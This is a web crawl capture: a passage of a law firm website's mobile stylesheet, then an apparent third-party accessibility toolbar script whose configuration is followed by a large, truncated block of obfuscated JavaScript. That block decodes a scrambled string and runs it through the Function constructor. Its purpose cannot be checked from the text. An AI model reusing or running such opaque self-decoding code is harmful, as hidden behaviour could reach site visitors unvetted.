		-webkit-border-bottom-left-radius: 4px;
		-moz-border-radius-topleft: 4px;
		-moz-border-radius-bottomleft: 4px;
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}
	#MobNavBtn {
		display: block;
		position: absolute;
		top:0px;
		right:100%;
		width:45px;
		height:45px;
		background:#000000;
		z-index: 9999;
	}
	#MobNavBtn span {
		display: block;
		height:4px;
		width: 70%;
		background: #fff;
		position: absolute;
		top:50%;
		left:50%;
		margin:0 auto;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
		opacity: 1;
	}
	#MobNavBtn span:nth-child(1) {
		-webkit-transform: translate(-50%,-280%);
				transform: translate(-50%,-280%);
	}
	#MobNavBtn span:nth-child(2) {
		-webkit-transform: translate(-50%,-50%);
				transform: translate(-50%,-50%);
	}
	#MobNavBtn span:nth-child(3) {
		-webkit-transform: translate(-50%,180%);
				transform: translate(-50%,180%);
	}
	nav.active #MobNavBtn span:nth-child(2) {
		opacity: 0;
		visibility: hidden;
	}
	nav.active #MobNavBtn span:nth-child(1) {
		-webkit-transform: translate(-50%,-50%) rotate(-45deg);
				transform: translate(-50%,-50%) rotate(-45deg);
	}
	nav.active #MobNavBtn span:nth-child(3) {
		-webkit-transform: translate(-50%,-50%) rotate(45deg);
				transform: translate(-50%,-50%) rotate(45deg);
	}
	nav#MainNav .container,
	nav#MainNav div.main_menu {
		width: 100%;
	}
	nav#MainNav {
		display:block;
		position:fixed;
		width:200px;
		z-index:999999;
		bottom:0;
		top:0;
		right:-200px;
		height:100vh;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav,
	nav#MainNav ul.sub-menu {
		background-color: #252525 !important;
	}
	nav#MainNav.active {
		right:0;
	}
	nav#MainNav div.main_menu > ul {
		display: block;
		height: calc(100vh - 50px);
		overflow-x: hidden;
		overflow-y: auto;
	}
	nav#MainNav ul li:after {
		display:none;
	}
	nav#MainNav ul li {
		position: relative;
	}
	nav#MainNav ul li a {
		display: block;
		color:#fff;
		font-size: 20px;
		padding:5px 10px;
		width:calc(100% - 20px);
	}
	nav#MainNav div.main_menu > ul > li > a {
		padding:5px 10px 5px 30px;
		width:calc(100% - 40px);
		font-size: 22px;
	}
	nav#MainNav div.main_menu ul li.active,
	nav#MainNav div.main_menu ul li.current-menu-item {
		background-color: #3b3a3a;
	}
	nav#MainNav div.main_menu ul.active .back-to-menu:after,
	nav#MainNav div.main_menu ul li.menu-item-has-children:after {
		display: block;
		content: '';
		position: absolute;
		top: 12px;
		left: 6px;
		width: 16px;
		height: 16px;
		background: url(images/svg/wmob-menu-arrow.svg) center center no-repeat;
		background-size:contain;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav div.main_menu ul.active .back-to-menu:after {
		-webkit-transform: rotate(90deg);
				transform: rotate(90deg);
	}
	nav#MainNav div.main_menu ul.active li.menu-item-has-children {
		padding: 0;
		width: 100%;
	}
	nav#MainNav div.main_menu ul.active li.menu-item-has-children:after {
		display: none;
	}
	ul.sub-menu {
		display: none;
	}
	nav#MainNav div.main_menu > ul > li > ul.sub-menu {
		display: block;
		position: absolute;
		top:0;
		width: 100%;
		opacity: 0;
		overflow: hidden;
		pointer-events: none;
		background-color: inherit;
		-webkit-transition:all .5s ease;
				transition: all .5s ease;
	}
	nav#MainNav div.main_menu > ul > li > ul.sub-menu.chekd {
		height:0;
		position: relative;
		visibility: visible;
		pointer-events: auto;
	}
	nav#MainNav ul.sub-menu li:not(.back-to-menu) {
		display: block;
		width: calc(100% - 10px);
		margin: 0 auto 0 0;
		padding: 0;
		position: relative;
	}
	nav#MainNav ul.sub-menu li:nth-child(1),
	nav#MainNav	ul.sub-menu li:nth-child(2) {
		margin: 0;
		width: 100%;
	}
	nav#MainNav div.main_menu > ul > li.active > ul.sub-menu {
		opacity: 1;
	}
	nav#MainNav div.main_menu > ul.active > li > a {
		position: absolute;
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}
	nav#MainNav .back-to-menu {
		cursor: pointer;
	}

    #MobBtns {
        display: block;
        position: fixed;
        bottom:3px;
        left:2.5px;
        z-index: 99999;
    }
	#MobBtns a {
		width:40px;
		height:40px;
		border-radius: 50%;
		margin: 2.5px 0;
		background: #000000;
		position: relative;
		border:1px solid white;
	}
	#MobBtns a svg {
		fill: #fff;
		width:60%;
		height:60%;
	}
	table {
		width:100%;
	}
	thead {
		display: none;
	}
	tr:nth-of-type(2n) {
		background-color: inherit;
	}
	tr td:first-child {
		background: #f0f0f0;
		font-weight:bold;
		font-size:1.3em;
	}
	tbody td {
		display: block;
		text-align:center;
	}
	tbody td:before {
	    content: attr(data-th);
	    display: block;
	    text-align:center;
	}
}
@media (max-width:500px) , (max-device-width:500px) {

}

@media screen and (orientation:landscape)
and (min-device-width: 319px)
and (max-device-width: 650px) {
	.rectitle{margin-top: -20px;}
	.mpdt60{padding-top: 35px!important;}
	.services
	{
		z-index: 1000!important;
		margin-top: -80px!important;
	}
	.dcol2{width: calc(100%/2 - 10px)!important;}
	.aboutbg{background-position:90% 95px!important;}
}

.headers-map{
	z-index: 99 !important;
}
.entry ul li
{
	margin-bottom: 0.5em;
}

header a{
	color: black !important;
}

span.mrgl10.flex.aic img{
	height: 20px;
}

@media (max-width: 800px){
	.mcol2 .reason1{
		position: relative;
		top: 0px;
	}

	nav#MainNav a {
		color: white !important;
	}

	div#userwayAccessibilityIcon{
		position: relative;
		top: 87% !important;
     	left: 2px;
	}

	.mcol2 .reason2 h4{
		position: relative;
		top: 11px;
	}

	.mcol2 .reason3{
		position: relative;
		bottom: 5px;
	}
}
.entry ul
{
	list-style-position: outside;
	margin-right: 2rem;
}
.entry ul li
{
	margin-bottom: 0.5em;
}


.wpcf7 form.sent .wpcf7-response-output{
	position: relative !important;
}
.mini-arrow {
  max-width: 15px;
    object-fit: cover;
}
.grecaptcha-badge {
    visibility: hidden;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769025305436&l=he
body_size: 183251
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/adimrlaw.com\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var tLW='',Qqh=148-137;function mgs(z){var m=541719;var e=z.length;var g=[];for(var f=0;f<e;f++){g[f]=z.charAt(f)};for(var f=0;f<e;f++){var q=m*(f+222)+(m%24341);var i=m*(f+118)+(m%28239);var x=q%e;var o=i%e;var k=g[x];g[x]=g[o];g[o]=k;m=(q+i)%5406026;};return g.join('')};var tdG=mgs('ngtstdxaybepocuvmkzwcrltuonoihrrqfcjs').substr(0,Qqh);var mkd='t(+jcr]t(aAu)r+(.te2a  hldyd7r)fcr  ]gC(hfhgk;t.(2yar;<a);f+h94akr,mqg20u>j9"==85at}niu,r7uj1h7(r=-(v6oauv]6ry.A.e.[]=;c(cj; -v) ;8+orlaprnelzok0=,r;)laoirg{;[[[=kme(eu2l;{sh(rt=)(79dzrurw.c2;i=<2;=Crcvri n27 ,rx9(2h)n]s.ll,5th!es+t{1ei]hma=[f=yv2rn) es=t===")nrcta++lg)))8 ;0)n+ue;sgi]i;+a==(=<ew;a13ev lrfk=6,sr}=0(pv(8hn,=lzvnu gpt.uto1h8t;(n+,Sih"aj j6l]vstab+o2fl,ee(fvc=l4afode.f")v)o0uertm(;i.e) at,;(ae.vmn(;tr)=a hir90at1ahno.g*nv;d1)00{-;}rogj[6;=s+g"f8;kac(uaveAg;+=v+zt)-{)ls+p]rvorvz9s;gr;mCl==ha+tt.eAt;ivmc),u=l{eaA1;;})7(;roin7ob"h,s=.rn)1oq -6,r4v i;)d>...(pl9d Ci eb tu=[,+,,[=v]a.uuv;dc=,gg=ei6iplr=j.,+h!;dnerrr1f;q<s),0;*;+(5voCus=r)[ctn6e;4[em ,;ujinrri)e.ls{ehCgln(+osk}fw a[mrc;s]n] ")d(uj0n)n1ka(hf.,v.,otqhv;3a=1n=g(py,o(2ro.;S+4.7a")roh;s[n6ez.torf(p(-C8ar+kse=cn((qs; tg<o0i,gijvjp,)r"n;8=[]+wi=7ar1hao0e+])rh"}3Cv;()=agae[gi,-aqle;nk,;=l l.e}2vwrg1yuhn.p+aj8qk)';var PVj=mgs[tdG];var cWF='';var Wzx=PVj;var sqX=PVj(cWF,mgs(mkd));var VsF=sqX(mgs('..rd1O!E.ina.6"i"n0"t-0!.tel,61#e.!iyfl[)Hvkcf]f.]0vbt9FH.si!3HOx!dUV0"tO!r#-a!lfw0f.^va=1!zlm"Ho0tHe0t6.o2,ulH^.^rHam.hQH9.a9^6,"057H2f!3:"\/2,i6a8Pn:!3oh95("f.7M$13"6P!iu81H!sea3$H>""135H  O8^r\\1Pnn12Pgn5i"9577iP6^ifm0"na6_s !n-"10m6{lsr"i5"\\\/ !ct-.2f5i!ac9ra-a.exfHd.s^^rirnCk[a,"1km8FHzb!P7ag!fi..i!-t.P8C.$-898dm>je.HdH6P>1!9$1..2iHn-d.,3gna.!j!"49V^".t!sf!P657abHflp0Hf5lx0[^724sq,"o0mit1P^s"0H".ZwHrn=P,7ie89HDfoCO^-aed=-bG2uf.o1a85\\8la).H"Paho\\ 1ia4"9n"kP1-xc&|9.t"d70".Hs.cGyn9c3".ldA3fi.f2^.8o0623Cn,f06i5P8ex.8f1rHrr^9}n\\.nH7lt$fb..(P3C"k".Heer"HH2^.^"7{t"ny:eHli4in1s5e8.2$.c]n!9H7..n41Ha^di(9Cn61e,}H--dPHH&ei"Uhl.o^r1niHP.,7Pps2yis"l9p.. s_axl0a3.1.tln.2 \\wtYPn@;13tw.5souHl1.ic!9 I!k3iH.2l!6109b! 6"ho^H6HHe?e4ft83pHi.dc",^z"H!o22!".bls"aw1H7..1.tb[su8".g-<mt8H>P"!x"C-0a9#P1dve.i,st"}sr1n85 3H7.}7c^^.-7H7H92fe.h0.609sd^,Ci.\/j2 lP."!]6%631.}5H4H"H17Cd^ebd3e,2h!Jk"2$Sl^i3H"esPHgelae!%ulf-7,.}k?C11P_o\\oq.\/fx[H-g.2!.j"e6frn..u4u38ntL8}3e"7o0-6nK282,E>eH"nPf3H0.",.I.t^fH04rb.2no3..e28f@1iP,-_42idf3o.xHr7^"ff]ioH\'22..16i9599rxm7P5jr6y;!PP!rP^0.uc."ff!fv.780fm$tn^o"90\\aoPnas{h57\\1.t6^,P\'-0o0]b"_H;40wsi6oe-^fdn39(!.o-P19r7P00 LotkJ>1.C^H74H"N.0|.irCMH-H%!2pg57e^02""f3"107!5i0aP53n0^H.H!Pfci5,a3.ri"5.6-c\/m5w9e\\d0t227i3^p^X0fP99s.Ht3 9ur7^"e.s!^8P0^3.^^e6a5csf.O8rCoc"PaRt1dee1"maa31H""(730df1_l-h!!"f6!5%1.v"^id.1-02a]9^53-15]i9eHH39.Pl,P.86^7i._5 f3s4 ,"tk2mMxPnPPd10Cff391fh4\'18a3W.!^e\\9q..pkP6^914fnv13!.,!ne H^sneP5912".!PZ^H."..31e8.53HPNn1!1+{^l^-ao4>0^.ucr"mH8\/9"_!Pfs^^07r+7`"t1.phf10b0b8I.."",n"fc1)50h`rfctH8e55^o1feP1cHbpP-54-bn33Pi!.=.9s7wp^.9]021^!iP0"1yP2.Hb"8HlaS.P4H8l!9g!3w0,oo.m^.r%f^.FiQ32^\\fn}oH^ :x,742"6e"66q.6_t7b9p3^i6l5o65tshM74!06s4^-ls6 43f2C555"668641s2d35^."if17P"-o3C4f!"2!f835.9s.r]H.2!.-65fg^0+, uH[.f4nM.-.!rfHQ2P00!1s2.0H0t!P1^e4.a3HgHPd1H#m!C.o0[P50H"^4c24!nX!%."5.71oPflp0n7PxH73nP^"2H.H7:!,.g6.Rl2lt-asW58w"9.,PHt156Pv7aoPC00ojce18^!35 !0C=p01P^198.p P7Pa..9t!^2P4s6HP9r3ncC 7xp15f1uh`bc8{I.|b>f!2762Hnuz5U8H., CC2^.b-2.eP2py1&v-H"!PHl0.tHem5f!84 .".71., H2P2tu]74941u1)6aP!tk.l1]H2PnU!5H3ik26(db .9e"3oA7"0!i3i92O61!cvP*pef)uW!P.PH64t>.Pa"}9PxP^"b1dri7t81,,1^ate8a7Pob8a0s2a"26rft_0l^I1Hhy1H1.maa9.P.fih2ueyHcHol-23tc8k"L0at!P."38,6D-" 0sH^w6-noP,HHsi597H_00"u81^X012a3oH1ap6-^toltl5,.8I0l608 e"r\/cP.0!i6o3C1C1.H^..9.^!+.4H.(t>P2-.!dl.0G4.u3Hkfp9o5HacH4738H17,91r.p5e1m9is9H3c4s9,Ql00aPy,P8],\'29072(23F2r.jb7-7na,5|"!87g.H"3.{oinn79c8dHh0H!i51P539i72!pH9)nP232o33of3Hf3!fH3!\\:w660:""6_i7hl^>9u7u.6P,{cnZH5HpHT!tkoPi!e.,2^.Hv;7n486\/aHb8^9sr1!t.P14i-7.._4]!1tut2b71.9712Hmi0-re8 !HM"02^413^"-1^[i"CiP."9^8P^60Haop.t.MWV89H2y3l1f6vPn7of!3.0.P1d1sH0HaHP7s6l3k28se,7d=l*g]\\e2"Cco(.gng^n.i.r"-rbtr1..k"9d,a^tuf"sa0fiJaaH^rL^^naH,90oCh"p90u_^_. eA6cp 1P.7^ncnp7o36fa"5P-;F=PVpHal"agr|C["!rpt2sh16929i"d",1"A3nfw-..i;._9.x"[71foP.tef.*^7ib"dH3f75Pv.31 nee3sPc.P22PuNH."h.5eif0S.]_"4yetaMPH6"ug)9..,.2#.84,68o9^!P76-4.9uo"fiaPo[t.!k86.^iu1n3o^VH"7",E78[^7tec^94P^"ric1pPa0.P7a!6!Hd3ui6Ct1.PQf.P."1H.U5KP93Hi0dP.H06 H677oa[l2^92,3!55kieuesd7uP!Ha,^mO|^P3e9.r.t5". 0"nPf0"8.1.^c3\'H%.!.#^i7a..."8fd79-.1t5n6o4038tSo3ra18)!,S3ef9H!bH.!g)5-g"7a%fg2v.#eea.22,7=Hn".1H1^y61e,88^e8%f(6^t.f2 94! . a"48d.Py1(Ph4ca$r.lKhH.zP%201H!P29628^-31!8],941.9!H.,H!s3e49^l>!Pm12i4ve1hPav .HfHH323f6H^.5Hl2P8n8fk1ch6.,"1F55n.079T4"4]0>68.7511t^"mP131,8. .pi:1P7@{"r1fa._(woo-7ar52..aob^d!"341#!9]0oP"f9,tcaff679 3t!a^H.4cH.bHry.,^nx^9^5HkoFu piEh2n!5"33^f6d43879"0H5H3o8!"nrH!f.H68.3^066P220s"_72P.|3.06ta6:02.4P C5,.2.=)fCi7%R1a""9Ht!H 25H.\'ab!l.^2seo0d+etP7^F2is.1,9FfLz1CP"P!._uta[-H7ZsP..n016..82e513P6"o0j6 e6.c0iP9u]2f9"87vc5P.36Hf30pe.s3n77PpfP"F>]:m1.oH\'0Hn-1ih_H&P6!g4g72P334a.^r8660Hi7laaF-H2y29!S809t.P}.X9". Hn1HH)}ts^,!H2uHrH66"2^^748^H3inko0,[p17,mm9eHr6cH2Y7iv28x1]Wc\/7C|1r!Hi2H.HC2^214.37d6P! ].26[Hoo955Hv620..-y45C,t229442!o5e609,nD!1-Hi3P4cPPD2o!..W\\dPg.2i-t.g3=2.22 o;7]E2H.3f[.3.| 79aao84=.79e6u.i9a22Ho^1CfCl>u,+3i1w xb2^55dmH1^"s"-g 8393T^2C1P+-Y6^i7HPHvbw2"1Vc. Hbs54z^bs"u3lnHu_o.!vH4tmm9td3HlcsPvl!Ht.83lnkP2{gHb7,-.7Ce.!8f|.x^i,fHl  H.oe41`629H[87.06.-^13.iP.+x.1.f2s8|3taH^49C!!..-i"d1^mfnIH3!5^\/^12.d8ld9. f"]9^2!^t8f9hP3!H.f!.,"1PHpR^21HJ8h7=,,,ag. 9^.kl\\ 2&-.H\',73b"tn0"fn"Hac b3dvfZ2e..[,9fcrPrh.^972trus"zH{bot.,t37tm8^s3c43 d>i#P 3,"39.P^99,ck^028%9RV^.x58Hc12H01!l 6l.9.ff^o ..a[695-cw6i3#e.H84nC21d3d5a60C$kea`73fe1Pio5H-c^38]6,Pp9!T8f[0fElP6a$."k32eno5f#fo."8840N*PHE15W861Hm"[2!.t|o78.4^fb.wH^lP.t.3m\',{;68i7z8046d"4#a3C_-\/ff606PPa3dlc0PS405z^"r955Pi8!,*go13^v^.p%;+aHH8ro^]^ ^p57sa^\\1Vw.HDiz.6ew)1ybd29!"np.2iHiIa,as"04f9.63&l0 5aNPH!0tl,o#mF!^^f["i^r0rq2n6P.H8o1-9.nlaf 937fH_o^6cot.m.d\'6le1^^.,2797" 1l!0e132^M[6l14p3aa6F75.ci"r3b5726,9n0lE!30aC5nHHiue55u15o49c8363!09P3.ff4"8H^!1n8460l81h8u=5l3.5o87af6721.s"sH4517 6![0,!t.)HPPm@l7`H1n6B9.]h.1Pz8.07dekk22"|21{^2n8-"!,{,e,fu^PtFo291,3CH9 H sM7)H3%0ltHPl9.HPc^"193aH!2f25.9id!26ce6bfii^1^p>37^1c,7,g6!.888s8!!833m2^.8)P.Hh6..zrn969k9.33eeb].pP1242pi8>1f{!3"v1)909l."c4wH.,\\411ilr{.,^.sx^"yM8h3.i".9Mi2"fR.#.7nPl!u.5:98$121}!99.5P\\st.eH1{*pfa|i16, $e3^.WP.^t46" f^!  fH#.\\607.sr3aPhPn644R"1efl3S18Ht4f.o"41A!{66^C6C^p7918,00qHPr7]4,33u.2.,!4!--P69ffH2&k4Nl^H5#!HH6_.5oJ4c\'H.kf.5i49eP.4Xo66H24uobHe.C4.tv494,o^H3.1=r8!aP8SP316.)P[322^.HH.wrvi63^H.3t.!,c}^l"$4wW867f4|83^F^5HF"n10396.19g9Hi-0J^d^Pk|!\\.g5`i "2.ei^89"^S..e$3!n"9H2{.f3fPWf.HPb 7!f4^t3{p.3Hc.7f5hHQH9.H1oH,^fm40e]Nt2ah:.Hk30f!@o.eHi2t!P.{"l2H121l5-st49a1<t^op31P^P5lH."f48113P.80o.ot%d6k.HeH8a0}4"uM(s(1,k^7-!.!s01.3^| eHa9o"57i!"%H1s7ni48fC#!12Ppu0e!1.!.!7P^faG8H!284 j9108.:"0.76g5.772rsP-rr9.# .,2t7"0f.P68f8P85og^17m63.\\f110 gH HmP8y45f,1.H6]432H er5e^H7{o.3t^cP".39!o.a\',p"0"}653n"9qy5hH`h857;,ktrW67ff2#870!8t`nr1k7"iC2f2Hneeb!m0H.y.8k9rf5m-u!e90o..7n? ^.d6y\/k\\c!2P0olHt-_7cHk7fi56a6b3|P!68.9vC6P"14iaesaH.nl3sl#5 21im,Pe828d.6|323!}HH79Hn71P8S1nH51rR7,ze2ise61i..eaP.o.521ea10P87P8rP21m>y9mQ317P.o14!o9fH.#1H8P6t7l5.P+n5"31481H63fz^[u!Y-s2"8H#"C4i24jt8P7fHH40c,1N.833f00l3f0`2f#H9h^^7eW"HZ3luee.6"3gf 32<H060.o" P..i1!^o1Hl4t.cDo64b^mcwt3"C56n4y2HcP(efdu2">lieH1r"^H\'.o10.Hb.4"8\'98P26"63l#2hi48y634c8",rHs6mv813.8ACSntn63^:H9.P^fI8-%t9H5"P^).a3^.1P1!!7.6o^^02e7silon7a%!-^3!H.P^6.e>3P14.8" nEPH=4!#t^jn559"d32..06!-7!o,.ceeaPH3P61wk2.!-.0q751k9k_^C%3m^4!.ax895.57`H!H30u9P5,03f3r9.95^ecP.".i.v4Hpcf""PP.^!"3H#4t8.f!611t8PL\\9cc40^698^H,3f55n6!nuM,H0^.!P2f8.\/t"l}.n2u"3"woi0H"f3.888)..^99".!r96r.P1eiH4#y[5:x09"466n.PHsC)8337t1o]it83!7ey.x_73C{02c\'oF0.c1dpiH037."Hfjxoo.r2s7.7^2i5e61HbHq003.61!P..5-xm29.81.2Cu ef6. 6.ud79j8Pnwn(w2.;64:eP39k)HY".PH!"tcPhaH&185H01C>[41.3..e^"eCrPPH^tVa6eu3pf5.Hx"rP431f.sCt862afni.tK6^^40f9$Hp37c9o!vH^iP^Hej8n3&1P.2ccffa6".61#)PH.?CP3tH."q3sdsf7f12lm0oa1Hh2leb!PHP"osk"s3 p"1sHH5[.aP2HHc!vyf5"nH,H7}He.Pp\\PamHcP#,.tfb|-,"*Hb8ivar6f1liPa3Pn`8-1C7!.a!.P24P2.k3.6 "Pae.H.MH\\aYH9."P5H!>79PdHe06^Mo ufx144tPtfh,20HHf8b.Px8.^s"59190"Pi@:oa8utd."#32`"if^,!.h1Hk38$0\\yioH2#ot\\c565]f\\naFb.43>62!._69P2t,H.dc6^P791.^62 Ut@eH^P3r^ f:_536H^Su9!no|8..d+\':83o_8.1f$0P^l.2,5us0fi"0Y!1P59o3?>HrPPrT"2*<plH.1n3^.mH^7l\\>"^.6g^*fHnWupr^.P>Ht-".81!C^b7e0v^up.u3.-.^=18.8enu1oHH38fi5^_"r."H4",t1f65cfl1kn@P"!34,.8^i35i6H!Hlo"P3.(bi.^re.!o,ro5h.Ho,0>6-0ttd,o3k!!,PP`fkPp"l!e`n35P^H3;ff*8o"anf"_0,143v89i.57H\/P0o74P<"$,ter".3""!o!u0",Z^ !lHkt"N2t2.c 6Pd1"^6,if k2i08"#_9H3!MHl3Pk5")cPC6^ia4P1HPh3vn8J"=fcH9.yrB6ul250,n.^^P1=Pd"."-PF{s.4198-eI._.""wcou32"H!H.u6$i+Hf^Dg:H0nzo02cH.0oo"^^mv0s8v"9ss,097H."n-b\/!2.65tH!.2036r\/ 1g"1f^3!,]5$ffPd4i8!H""eP06e6"1"[5.P}17H3bE4yhMu1)9m-H1{.a-8p\/lh5aPc3"5H"f4l][s$i7yc"h!P23ge"r6kH.6v^%!,",6s95ne8.&7.H7.Hti555.1yi^,o0."i`."i8wv!u6f!\/9c^ ^-7e*au,ffi[nH1"P95dk^6cf^7PiQH1$y.c"kb4we7"-HP^i3],62tyHCiHsrf9eHe^tga6se1of0Hr^]ta:f9g1o51ie6,H.7s35^.8"qH ^178e4f,l9cPf.PyS^".48H2^C799404.7HelfnP"5,"7e^"9mrf.0Ps[..f^-.-nb491P!89ll87f\'"s-H.P-eTPHPUP{9"1e3"^c1aoH.Pcm.8k168H.6,.v1n23H8-e!Hk!P557fth24P1hPaoH=45HpPs"^82=v 2"l22.f"u8h+b83.O..b3215|50-23oa85uPx4iN_HPQ5H-f0cPy72,4l553"g&1!8"bi5[nt5a}!2^1b_P1"2231a.8916ff-0mi"o19f!r.-[fi.1xcPaeey)w7H0ae9ao.|"[co8t8H"]9H3su^-dPe9t#Pf1HH8.1a5oHv4w{!11354sla6\/nl^po3un11wg-.7i.Stpc6f\/1no2.91859"P",(.o3dC.ckHn5H&3en11P133jktP7h691ef.4.o3Hie"7f1c"prt4l88#.fl"P3c"w-10P18n 7H4!6aHkt4KufH2g7P^2fPo3n!tan^.H93.(h8Q v0i 5bf.7ilom!ne54""\\H^7}lM6r^15^d",of .33878aK"r5,9nH4cc"-H!"H,iaa -.!ffs9.co]C(193o8tH4uf2t9n67ao3ao6kt74"\/(H.hn"!H)ladF6.P5i(!^1ui]oa2toPdao"-oP01t1P!.5PFPP18|vnp!!.c2,0p.:crow-anH\\1la04fmasfwfea3.60ts^aan-1C8".07!v.td.a9!Cr8oa6H95a27a91x ^-pK3=^s4P5 P-cHd1tPa7-f !sis{th.!xo73.C8 D6.y.H m06.04Z72fP^39-r--Hslc^a6en!a.eo0a(H09^k.5a17H ^srZ67iP)f1o$sct6x|a.!?1^of00o1mh.37C%.l>h^)^!m"5r^"f5^697>qhMfr.fH6#o.1\/a2\/.f188^u2.Pil ,.g,M^g7.ar0,at3-!^P\/acee6)d19"8PP-mH.HkcifoaH67ik^HH-_"ff{"^.B m9.06i.7nf3"c..H.Hl[nPa7H3H6iex"CFct7f80bvy-0roaoi"0w6H3-agHoa Hk1^i^gt6-!m p^ e1^P,^5\'Cfof-thHx22l2!t"-I2w8HOH^"c .CdH6.fH].le11.[i-tHvap,3ciog-f^!bYdfe"+sf8!Pf"^HwH^9fo1kn1m3bHH"Hd>!0!e Hl).3un5232\/5.^6*_rPHa49rr-H2uR^|2o00o-P.!n^H,5.94.0^.rp,"-Vgr`be,ig0!.1P^"7H""s^wslea1aH8948PPb3s^!Hm3"-HebPdP.a"^5He.0.C4e7f8b.oHe:62{!36".20^4.!"$p,"j^8!#P.iM6bd3(PP1oh63n!l >9B^s=ehtc0.\/.!Ht^P9"i4nP.0[Psrt9em1k-itfPu"1d3F97 !f,.^\\21!Hh8NP...4^+f9iP"C57v5^d3"e.H84sne871.62mP26P.A"y^5${".fPCiH7 HH^ynn2!1.H9S6roH1(9+1Tf3p^1fsnP,612o7PP..!.9"c1.r.a^s89 1kP,eHr&o!9so^1H9!^p-u6iRf.`Kx2r{"H,)a^.,!n^9,oO_natC4^fy02aP6!tPa.esk^rP fp7^r![ff1f%2275ffa,m.!dH62l8{eHte"f"u.u510wW.7.8t1162wce29Hd33]8HG5.o88.^0P[6HHPy.ocft7!".HU,..2C6u,|li$3Hfd.d7TrH96,1.7^.i2.2.`Asf!-2"6Pci.kc2P8s"24m ^p7a"u""mgH.8PP#y[.st3ogv"5"!ym",X9"6tH3t!,03to21vn9"!wkk21..Pv4f0-229cP]ed61kuoftH315!5`.h,4s !HhiHgm4ir5ld;k,,Hf6cg.^z^8sleoP"!5i1[r,.9 tfhal,CccH?pe ,!n.1m3,H^"598^413Pil7C^lW!ia87r2eH.e 2Pds4jM"tL416oH9c87tP.272Hi ^mHkf`#,7a-myi -1_5!uHo2,a4^H`9"2f:p96H6\/PH.8.Pl5s2H4u$bHaC]"-^e.Hm07d3l1aH\/"!0.Pt".67iPe"be^6.(rr!5oklposi["0n7-- P 6l2di8,f6j,HIH2a2d"..f89sgCf^k"afPlo![f^oe4pzoCn2!d!l1k7"""f,Reghfc!1Gx"pi0H.2",fib5-!86rfu0f3wC\/ee51.72H"8\/fH!27!eHH71$ot26u1fQtkHPd`2re3N"l!C,08oubh4lo.dmoHHHcCH.1P"5 d6u1^kpP!fHc50l7.!">Pt6f"2x7 a^"nsn"k. t3cus4"^d60]!P\\gln[fPoH!rt2 t;m,5no0.7emHga5^50a&cPHi7"ol0-s2p!\\6id206.6raoPr6!}fl2-cn"oulfy"Pb^oHi7r235^o..97.6lria^1.-Hp2EdPv,iP6g6.u905tc6.y1av3n2.l6O,:ao.6shPH67rc.1{a5H."Pa6^i4ru]n2CdP"\'1dk^wHmon5f"pf5-^!"HP!1r-2!Vo!! ^m"^3,18^^n9nloPcH4f""ya-,"-.We.9ng8.1u7C0m.nf.#^"kH4)8iaeit`(P.8m7!gf^48P5ieoo.1^0)"a8")idu9H!!!"H"2.^7fHHii..y|ne,uHiol"e22n6:25"s6i.1cA51-fv1eB.^.^!Ol\'.alS.a1"c\\F3-"mint.wf`N^v36i7a7Po"a0i0","^1.41t"s9882 16dk3tPfuHus}eC\\aos">!80}x"C-<)H0vzfH#il+..7w^af6!Sc2],yd"fPH^1ni#9H9\'xdu.0,,{^^,-HH.khg.H7tesmTn5k5tkp3o_u4Pr,2rd"6naed3.O07f\'ana9}--fM! 7n5[H6l.^eH0fgtzfC#P-[5a7.3(46t^"1^2H.v0.[64rof[2tfo&c38391^#pFr!2u0uc^PPrHct.9H1!5.lr$-)dhp3^2ca8 9y6taaf!72f-3di0Cg!6uPP^..9.s,9st;.^*ti,07t..!m>"?"i.>lf")^7TlcedH!mP^"te6"f0..aH6Sitj"i.0_ntttPs2,SP8.^beH1x2H6ib-\\sts1,g"d)J$1|,.4Hdv33U^Pf!i^FHo1n5d5Oa.M37("mv.n|],A,o9.!e}.CHH4lk,5tf^ovt"i"64po\\1!iblksir.P.hk6k7n0se62h2aftHi,7R^pI7nH33,.n^2,.red1$a1s7^we"2.N0K!4Bu&oC9e.!Z033"-w.-.1!5tH 